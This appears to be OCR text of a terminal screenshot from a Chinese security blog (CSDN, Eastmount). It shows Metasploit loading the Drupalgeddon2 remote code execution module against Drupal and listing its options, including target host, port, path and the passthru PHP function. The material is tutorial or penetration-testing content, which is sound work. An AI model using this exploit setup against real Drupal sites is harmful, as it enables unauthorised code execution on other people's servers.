 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
https://blog.csdn.net/Eastmount